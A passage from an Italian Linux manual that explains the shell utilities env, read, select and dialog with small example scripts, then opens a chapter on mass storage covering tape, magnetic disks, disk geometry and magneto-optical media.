Quello che si vede è l'esempio tipico di uno script, incompleto, in cui si crea un file temporaneo accumulandone il nome in una variabile di ambiente; quindi si fa qualcosa con questo file (in questo caso si inserisce il risultato del comando '**ls -l**'), e infine, si elimina il file, sempre utilizzando l'espansione della variabile che ne contiene il nome.

## 51.3 Ambiente

In situazioni determinate, può essere importante avviare un programma, o un altro script con un insieme di variabili di ambiente diverso da quello che si erediterebbe normalmente. Per questo si può usare il programma di servizio '**env**':

```
env [opzioni] comando [argomenti_del_comando]
```
Come si può intuire, le opzioni di '**env**' servono a eliminare o ad aggiungere delle variabili di ambiente, senza interferire con l'ambiente dello script.

Alcune opzioni

-u *variabile* | --unset=*variabile*

Permette di eliminare la variabile di ambiente nominata.

- | -i | --ignore-environment

Azzera completamente tutto l'ambiente.

#### Esempi

Si supponga di avere due script: nel primo viene dichiarata la variabile di ambiente '**CIAO**', e viene chiamato il secondo eliminando questa variabile dall'ambiente; il secondo script si limita a mostrare il contenuto di questa variabile, se è disponibile.

```
#!/bin/sh
# ./primo.sh
CIAO="ciao a tutti"
export CIAO
env -u CIAO ./secondo.sh
echo $CIAO
#!/bin/sh
# ./secondo.sh
echo $CIAO
```
Il risultato è che funziona solo la visualizzazione della variabile che avviene con il comando '**echo**' del primo script, perché nel secondo non è disponibile. Sarebbe stato diverso se il primo e unico script fosse stato quello seguente:

```
#!/bin/sh
# ./primo.sh
CIAO="ciao a tutti"
export CIAO
env -u CIAO echo $CIAO
echo $CIAO
```
In questo caso, anche se il comando '**echo**' viene avviato senza la disponibilità della variabile '**CIAO**', si otterrebbe ugualmente la sua visualizzazione, dal momento che l'espansione della stessa avviene prima della chiamata del programma '**env**'.

## 51.4 Interazione con l'utente

Spesso, la realizzazione di uno script di shell interattivo, è molto difficile; o meglio, è difficile realizzare qualcosa di pratico da usare. La shell offre il comando interno '**read**', per leggere ciò che viene inserito attraverso la tastiera, ma questo permette di ottenere un'interazione molto banale, a livello di riga di comando. In alternativa si possono usare dei programmi realizzati appositamente per abbellire gli script, come nel caso di '**dialog**'.

### 51.4.1 \$ read

Di norma, '**read**' è un comando interno della shell Bash, anche se potrebbe essere disponibile un programma di servizio equivalente, da utilizzare con una shell differente. Il modello sintattico seguente rappresenta una semplificazione di quello relativo al comando interno di Bash, e ciò volutamente per generalizzare la descrizione di questo comando che potrebbe essere disponibile in forma differente.

read [-p *invito*] [*variabile*...]

'**read**' potrebbe essere utilizzato da solo, senza argomenti, e in questo caso servirebbe soltanto per attendere la pressione del tasto [ *Invio* ], permettendo all'utente di leggere un'informazione che appare sullo schermo, prima di proseguire con altre operazioni.

L'opzione '**-p**' dovrebbe essere abbastanza chiara: permette di definire una stringa di invito all'inserimento di qualcosa. Infine, i nomi che vengono collocati in coda alla riga di comando, rappresentano altrettante variabili di ambiente che vengono create appositamente, assegnando loro le parole inserite attraverso '**read**'; in particolare, l'ultima variabile dell'elenco raccoglie tutte le parole rimanenti.

```
#!/bin/bash
```

```
echo -n "Inserisci una frase: "
read UNO DUE TRE
echo "La prima parola inserita è «$UNO»"
echo "La seconda parola inserita è «$DUE»"
echo "Il resto della frase è «$TRE»"
```
L'esempio dovrebbe permettere di capire il funzionamento di '**read**'. Si osservi in particolare il fatto che l'invito viene ottenuto attraverso il comando '**echo**', utilizzato con l'opzione '**-n**'. Supponendo che si tratti dello script '**read.sh**':

```
$ ./read.sh[ Invio ]
```
Inserisci una frase: **ciao come stai? io sto bene**[ *Invio* ]

La prima parola inserita è «ciao» La seconda parola inserita è «come» Il resto della frase è «stai? io sto bene»

## 51.4.2 \$ select

La shell Korn e la shell Bash offrono una struttura di controllo particolare, utile per la selezione interattiva di un elemento da un elenco. Si tratta di '**select**', la cui sintassi si riassume nello schema sintattico seguente:

```
select variabile in valore...
do
     lista_di_comandi
```
done

L'elenco di parole che segue '**in**' viene espanso, generando una lista di elementi. L'insieme delle parole espanse viene emesso attraverso lo standard error, ognuna preceduta da un numero. Se '**in**' (e i suoi argomenti) viene omesso, vengono utilizzati i parametri posizionali ('**\$1**', '**\$2**',...). In pratica è come se fosse stato usato '**in \$@**'.

Dopo l'emissione dell'elenco, viene mostrato l'invito contenuto nella variabile '**PS3**' e viene letta una riga dallo standard input. Se la riga consiste del numero corrispondente a una delle parole mostrate, allora il valore della variabile indicata dopo '**select**' viene posto a quella parola (cioè quella parola viene assegnata alla variabile). Se la riga è vuota (probabilmente è stato premuto soltanto [ *Invio* ]), l'elenco e l'invito vengono emessi nuovamente. Se viene letto il codice di EOF ([ *Ctrl+d* ]), il comando termina. Qualsiasi altro valore letto fa sì che la variabile sia posta al valore della stringa nulla. La riga letta viene salvata nella variabile '**REPLY**'. La lista di comandi che segue '**do**' viene eseguita dopo ciascuna selezione fino a che non viene incontrato un comando '**break**' o '**return**'.

Il valore restituito da '**select**' è quello dell'ultimo comando eseguito all'interno della lista '**do**', oppure zero se nessun comando è stato eseguito.

Viene mostrato nuovamente lo stesso esempio già presentato in occasione della descrizione di '**select**'

fatta nell'ambito dei capitoli dedicati a Bash: fa apparire un menù composto dagli argomenti fornitigli; a ogni selezione mostra quello scelto.

```
#!/bin/bash
select i in $*
do
    echo "hai selezionato $i premendo $REPLY"
    echo ""
    echo "premi Ctrl+c per terminare"
done
```
L'esempio seguente proviene dagli script di nanoLinux, e rappresenta la selezione del nome di un'interfaccia di rete, che viene accumulato nella variabile di ambiente '**INTERFACCIA**':

```
echo "Selezionare l'interfaccia."
select i in eth0 eth1 eth2 plip0 plip1 plip2
do
    INTERFACCIA=$i
   break
done
```
## 51.4.3 \$ dialog

Il programma di servizio '**dialog**' è quello che permette di ottenere gli effetti più appariscenti in uno script di shell, dal momento che interagisce con l'utilizzatore attraverso schermate colorate e finestre di dialogo, anche se solo a livello di carattere, e senza una grafica vera e propria.

### dialog [*opzioni\_generali*] [*definizione\_del\_tipo\_di\_interazione*]

La riga di comando di '**dialog**' distingue due tipi di opzioni: quelle che hanno valore in senso generale influenzando il comportamento del programma, e quelle che definiscono un tipo di interazione con l'utilizzatore. Nella documentazione originale, queste ultime sono definite *box-options*, perché si riferiscono ai riquadri che vengono mostrati sullo schermo. Evidentemente, si può utilizzare al massimo una sola opzione che definisca una finestra di dialogo.

Dovendo definire delle finestre su uno schermo a caratteri, le opzioni che permettono di descriverle, fanno riferimento a delle dimensioni in caratteri. Questi valori non possono essere omessi, e in caso si voglia fare riferimento alle dimensioni ottimali, in base alla disponibilità dello schermo, basta indicare il valore zero, tenendo conto però che questa possibilità non funziona sempre.

La documentazione di '**dialog**' è accompagnata da esempi di script più completi quelli che si vedono qui. Vale la pena di studiarli per apprendere bene il funzionamento di questo programma di servizio. In generale, dovrebbero trovarsi a partire dalla directory '/usr/share/doc/dialog/'.

Alcune opzioni generali

--clear

Se si utilizza questa opzione generale, si fa in modo di ripulire lo schermo prima di mostrare il riquadro della finestra di dialogo.

--title *titolo\_finestra*

Permette di dare un titolo alla finestra di dialogo.

--backtitle *sottotitolo\_finestra*

Permette di dare un titolo allo sfondo, che appare nella parte superiore dello schermo, al di fuori della finestra di dialogo relativa.

--separate-output

Questa opzione altera il modo in cui viene emesso il risultato di un'interazione con '**dialog**'. Per la precisione serve quando si utilizza una finestra di dialogo contenente una lista di caselline da barrare. Si veda a questo proposito l'opzione '**--checklist**'.

Alcune opzioni per la definizione della finestra di dialogo

--yesno *testo altezza larghezza*

Fa apparire una finestra di dialogo molto semplice, in cui viene mostrato il testo indicato, e al quale si deve rispondere con un «sì», oppure con un «no», rappresentati da due pulsanti grafici:  $\boxed{\text{YES}}$  e  $\boxed{\text{No}}$ . Se la risposta è «sì», '**dialog**' restituisce *Vero* (il valore zero), altrimenti restituisce *Falso* (un valore diverso da zero).

#### --msgbox *testo altezza larghezza*

La finestra di dialogo che si ottiene, serve a mostrare un messaggio, per il quale si attende la conferma da parte dell'utilizzatore. Alla base della finestra appare il pulsante grafico  $\overline{ox}$ , selezionando il quale si conclude il funzionamento di '**dialog**'.

--infobox *testo altezza larghezza*

In questo caso, più che di una finestra di dialogo, si tratta di una finestra contenente un messaggio, per il quale non viene attesa alcuna azione da parte dell'utente. In pratica, '**dialog**' mostra il messaggio e termina immediatamente di funzionare. Può essere paragonato a un comando '**echo**', molto più appariscente.

#### --inputbox *testo altezza larghezza* [*risposta\_predefinita*]

Questa finestra di dialogo permette all'utilizzatore di inserire un testo libero, ed eventualmente è possibile mostrare inizialmente una risposta predefinita. Alla base della finestra appaiono i pulsanti grafici  $\overline{OR}$  e CANCEL. Se si seleziona  $\overline{OR}$ , si conferma il testo inserito, che viene emesso da '**dialog**' attraverso lo standard output; altrimenti, con  $\overline{(\text{CANCE})}$ , non si ottiene alcun risultato. È importante osservare una cosa che può essere delicata per l'utilizzatore: di solito, sulla riga da inserire non appare un cursore (come ci si aspetterebbe), e forse è il caso di spiegare nel messaggio che è sufficiente iniziare a scrivere per vederne apparire uno.

#### --textbox *file altezza larghezza*

Questa finestra di dialogo serve a permettere la visualizzazione di un file di testo. L'utilizzatore può usare intuitivamente i tasti [ *Pagina su* ], [ *Pagina giù* ], e i tasti freccia, anche per degli spostamenti orizzontali. Alla base della finestra si vede il pulsante grafico  $\sqrt{Bx_1r}$ , che permette di concludere la visualizzazione.

#### --menu *testo altezza larghezza altezza\_menù* [*elemento descrizione*]...

Questo tipo di finestra di dialogo comincia a essere un po' più complicato. Il suo scopo è quello di mostrare un menù, composto da coppie di valori, dove il primo è ciò che viene restituito attraverso lo standard output nel caso di selezione, e il secondo è la sua descrizione. Il menù, ovvero l'elenco di queste voci, può avere un'altezza determinata, ma anche in questo caso si può stabilire una larghezza predefinita utilizzando semplicemente lo zero. Sulle voci del menù appare un cursore in forma di barra di scorrimento, che può essere spostata con i tasti freccia o i tasti pagina, e alla base della finestra appaiono i pulsanti grafici  $\overline{OR}$  e CANCEL, Selezionando  $\overline{OR}$ , '**dialog**' termina emettendo la stringa corrispondente all'elemento che si trova evidenziato dalla barra di scorrimento; selezionando  $\overline{(\text{CANCE L})}$ non si ottiene alcun risultato.

--checklist *testo altezza larghezza altezza\_menù* [*elemento descrizione* on|off]...

Questo tipo di finestra di dialogo è simile a quella che si ottiene con l'opzione '**--menù**'. La differenza fondamentale sta nel fatto che in questo caso è possibile selezionare più voci, attraverso delle caselle di selezione: anche qui c'è una barra di scorrimento, e quando ci si trova sopra la voce desiderata, la [ *barra spaziatrice* ] mette o toglie il segno di selezione. A differenza dell'opzione '**--menu**', le voci del menù possono essere già attivate o meno, e per questo si aggiunge la parola chiave '**on**' oppure '**off**'.

La particolarità di questo tipo di selezione, richiede attenzione nel modo in cui deve essere interpretato il risultato emesso attraverso lo standard output. Infatti, in condizioni normali, vengono restituite le stringhe corrispondenti alle voci di menù selezionate, delimitate tra apici doppi. Se questo sistema crea difficoltà, si può abbinare l'uso dell'opzione '**--separate-output**' perché queste stringhe siano separate dal codice di interruzione di riga, senza l'uso di delimitatori di altro tipo.

--radiolist *testo altezza larghezza altezza\_menù* [*elemento descrizione* on|off]...

Questo tipo di finestra di dialogo si comporta in modo simile a quella ottenuta con l'opzione '**--checklist**'. La differenza sta nel fatto che si può selezionare solo una voce dall'elenco, per cui il risultato non comporta difficoltà nell'interpretazione. Evidentemente, si può preselezionare solo una delle voci del menù.

#### Esempi

```
#/bin/sh
if dialog --yesno "Ti piace dialog?" 0 0
then
   echo "Ottimo!"
else
    echo "Peccato :-)"
```
fi

In questo script, viene mostrata la finestra di dialogo che si vede nella figura 51.1, e in base alla scelta affermativa o negativa, si ottiene la visualizzazione di un messaggio differente.

```
.-----------------------.
   Ti piace dialog?
|-----------------------|
| < Yes > \qquad < No > |'-----------------------'
```
Figura 51.1. Esempio del funzionamento della finestra di dialogo ottenuta con l'opzione '**--yesno**'.

dialog --title "Domanda" --yesno "Ti piace dialog?" 0 0

Questo comando rappresenta solo una variante dell'esempio precedente (a parte il fatto che manca il contorno dello script), e si vede l'aggiunta dell'indicazione di un titolo della finestra.

```
#!/bin/sh
```

```
RISULTATO='tempfile'
dialog --title "Menù" \
--menu "Scegli il colore che preferisci" \
0 \t0 \t0 \t\vee
```

```
0 nero \
1 marrone \
2 rosso \
3 arancio \
4 giallo \
5 verde \
6 blu \backslash7 viola \
8 grigio \
9 bianco 2> $RISULTATO
```

```
echo 'cat $RISULTATO'
```
In questo script viene mostrata la finestra di dialogo che si vede nella figura 51.2, e in base alla scelta del colore, si ottiene il numero corrispondente.

```
.------------- Menù --------------.
| Scegli il colore che preferisci |
| .-----------------------------. |
       0 nero | |
| | 1 marrone | |
| | 2 rosso | |
| | 3 arancio | |
 | | 4 giallo | |
 | | 5 verde | |
 | | 6 blu | |
 | | 7 viola | |
 | | 8 grigio | |
 | | 9 bianco | |
      | '-----------------------------' |
  |---------------------------------|
    | < OK > <Cancel> |
'---------------------------------'
```


#!/bin/sh

Strumenti per la realizzazione di script di shell 513

```
RISULTATO='tempfile'
dialog --separate-output --title "Selezione" \
--checklist "Scegli i colori che preferisci" \
0 0 10 \ \backslash0 nero on \
1 marrone off \
2 rosso off \
3 arancio off \
4 giallo off \
5 verde off \
6 blu off \setminus7 viola off \
8 grigio off \
9 bianco on \
    2> $RISULTATO
```

```
echo 'cat $RISULTATO'
```
Questo script è una variante di quello precedente in cui si possono selezionare più colori assieme. Nella figura 51.3 si vede la finestra di dialogo che si ottiene.

```
.------------- Menù -------------.
| Scegli i colori che preferisci |
| .----------------------------. |
| | [X] 0 nero | |
| | [ ] 1 marrone | |
| | [ ] 2 rosso | |
| | [ ] 3 arancio | |
| | [ ] 4 giallo | |
| | [ ] 5 verde | |
| | [ ] 6 blu | |
| | [ ] 7 viola | |
| | [ ] 8 grigio | |
| | [X] 9 bianco | |
 | '----------------------------' |
|--------------------------------|
| < OK > <Cancel> |
'--------------------------------'
```
Figura 51.3. Esempio del funzionamento della finestra di dialogo ottenuta con l'opzione '**--checklist**'.

Parte xiii

Memoria di massa, dischi e file system







# Memoria di massa

Con il termine *memoria di massa* ci si riferisce alla parte di memoria non volatile di un elaboratore, che consente l'immagazzinamento di grandi quantità di dati. Il tipo di supporto più utilizzato è quello a disco, che permette un accesso rapido ai dati memorizzati, anche se ci sono ancora i nastri magnetici, graditi in passato per la loro economicità.

## 52.1 Nastro

Il sistema di memorizzazione a nastro è stato il primo (a parte le schede perforate) a essere utilizzato con gli elaboratori. Attualmente, si utilizzano quasi esclusivamente cartucce a nastro magnetico di vario tipo.

La memorizzazione a nastro permette la registrazione di dati in modo sequenziale. Questo significa che la modifica di dati può avvenire solo aggiungendo queste modifiche alla fine, e non intervenendo nella parte già memorizzata. Nello stesso modo, l'accesso a un'informazione richiede lo scorrimento del nastro fino al punto in cui questa si trova.

Solitamente, la memorizzazione di dati all'interno di un nastro avviene in forma di archivio, cioè di un file unico contenente tutti i file che si vogliono archiviare. In questo modo, è il programma di archiviazione ed estrazione a prendersi cura del confezionamento dei dati da archiviare e del loro recupero quando necessario.

## 52.2 Disco

Il supporto di memorizzazione a disco, ha il vantaggio di consentire l'accesso diretto ai dati senza la necessità di scorrerli sequenzialmente. Le tecniche di memorizzazione possono essere differenti: magnetica, magnetoottica e ottica. Nel primo caso, il più comune, i dati vengono memorizzati su uno strato ferromagnetico; nel secondo, si sfrutta sempre un sistema di memorizzazione magnetica, ma su un materiale che deve essere scaldato con un fascio laser per consentire la memorizzazione; l'ultimo utilizza una memorizzazione puramente ottica, attraverso un laser.

La memorizzazione magnetica è la più comune, offre il vantaggio di una maggiore velocità di lettura e scrittura dei dati, ma è anche la meno sicura per quanto riguarda la durata di mantenimento di questi.<sup>1</sup>

I dischi magneto-ottici sono funzionalmente analoghi a quelli magnetici, con la differenza che, dovendo scaldare le tracce da memorizzare con un laser, quando questo calore non è disponibile non sono tanto sensibili ai campi magnetici estranei.

I dischi ottici utilizzano una memorizzazione irreversibile attraverso un fascio laser. Sono ottimi per archiviare dati una volta sola, e la loro vita media è superiore a quella di qualunque altro tipo di memorizzazione.

## 52.2.1 Dischi fissi e rimovibili

Esistono due tipi di dischi: quelli che sono fissati stabilmente all'apparecchiatura che permette di effettuare delle registrazioni e di leggerne il contenuto, e quelli che possono essere asportati e quindi sostituiti.

Il disco fisso ha normalmente una capacità molto superiore a un disco rimovibile, e permette di effettuare le operazioni di registrazione e rilettura dei dati molto più velocemente. Il disco rimovibile ha il vantaggio di poter essere tolto e sostituito con altri così come si può fare con un registratore e le sue cassette.

## 52.2.2 Dischi magnetici

Il disco magnetico è costituito essenzialmente da uno o più piatti di materiale metallico (alluminio o un'altra lega trasparente ai campi magnetici) o plastico, ricoperti su entrambe le facce da un deposito di ossidi ferromagnetici (la stessa sostanza che ricopre il nastro magnetico delle cassette audio). Questi piatti vengono fatti ruotare a velocità angolare costante.

L'operazione di registrazione e rilettura dei dati viene effettuata da testine, una per ogni faccia dei piatti, le quali registrano e rileggono lungo tracce concentriche del disco. Le tracce magnetiche vengono definite dalle testine stesse, durante una fase detta di inizializzazione (o formattazione) a basso livello. Le tracce sono suddivise a loro volta in settori di uguale dimensione contenenti un codice di identificazione.

<sup>1</sup>Bisogna ricordare che siamo immersi in una grande quantità di fonti magnetiche, cominciando dal campo terrestre, a cui si aggiungono tutti quelli generati dall'attività umana: un telefono cellulare acceso, appoggiato vicino a un dischetto magnetico provoca la sua cancellazione.



Figura 52.1. Visione dall'alto di un piatto sul quale scorre una testina per la lettura e scrittura dei dati. Le tracce magnetiche, concentriche, non sono visibili, ma vengono individuate dalla testina magnetica.



Figura 52.2. Le tracce concentriche dei dischi magnetici sono suddivise in settori di uguale dimensione.

I settori sono in pratica dei contenitori di dati. L'esistenza di questi settori e del loro sistema di identificazione permette l'accesso diretto ai dati, fino all'unità minima gestibile, che è appunto il settore. Nello stesso modo, non è possibile registrare dati se prima non sono state definite le tracce e i settori.

In passato sono esistiti dischi magnetici nei quali la suddivisione delle tracce in settori veniva identificata attraverso riferimenti estranei alle tracce stesse, per esempio attraverso dei fori in qualche punto del piatto. Questo vecchio tipo di dischi veniva detto *hard sectored* (suddiviso fisicamente in settori), mentre la modalità attuale, cioè quella che si ottiene con l'inserzione di codici di riconoscimento all'inizio dei settori, si dice *soft sectored* (suddiviso logicamente in settori). In ogni caso, è sempre presente un riferimento fisico per definire un punto di inizio nella rotazione.

Quando un'unità di memorizzazione è composta da più dischi, questi sono collocati assieme sullo stesso asse. In questo modo, la registrazione e la lettura avvengono attraverso un pettine di testine collegate assieme.

Le testine non possono appoggiare sul piatto, altrimenti si genererebbe un attrito e conseguentemente un riscaldamento disastroso. La presenza dell'aria o di un altro gas, fa sì che con la rotazione le testine si appoggino su un cuscino d'aria sottilissimo. A volte può succedere che un corpo estraneo si inserisca tra una testina e il piatto. Quando ciò succede, nella maggior parte dei casi, si arriva all'atterraggio della testina e alla conseguente distruzione del piatto e della testina stessa.

## 52.2.3 Geometria

Come già accennato, il settore è l'unità di memorizzazione minima a cui si possa accedere in un disco, di qualunque tipo esso sia. Nel caso di dischi organizzati a tracce concentriche, si utilizzano coordinate composte da cilindro, testina e settore.

Il cilindro rappresenta un gruppo di tracce, tutte alla stessa distanza dal centro; la testina identifica la traccia specifica facendo riferimento alla faccia di un piatto particolare da prendere in considerazione; il settore è il segmento di traccia a cui si vuole accedere.

Per definire le caratteristiche di un disco del genere si parla di geometria, e questa si esprime attraverso l'indicazione del numero di cilindri, di testine e di settori a disposizione. La dimensione di un disco, espressa in settori, si esprime quindi come il prodotto di questi tre valori.

Infine è importante considerare anche la dimensione del settore, ovvero la quantità di byte che questo può contenere. La dimensione normale è di 512 byte, ma esistono anche dischi con settori di dimensione multipla.



Figura 52.3. Schema di un disco fisso visto lateralmente.

## 52.2.4 Dischi magneto-ottici

Di norma, i dischi magneto-ottici (MO) sono dischi rimovibili in cui i dati sono registrati in forma magnetica, ma l'operazione di registrazione avviene previo riscaldamento da parte di un fascio laser. Si tratta generalmente di unità memorizzazione di grande capacità, ma ad accesso piuttosto lento.

